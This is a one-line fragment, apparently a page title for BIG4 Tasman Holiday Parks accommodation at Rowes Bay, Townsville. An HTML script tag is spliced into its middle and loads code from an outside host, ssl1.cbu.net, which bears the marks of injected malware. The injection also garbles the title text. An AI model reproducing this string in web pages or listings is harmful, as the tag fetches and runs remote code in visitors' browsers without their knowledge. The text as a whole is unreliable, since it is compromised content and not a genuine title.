 BIG4 Tasman Holiday Parks - Rowes Bay Accomodation<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2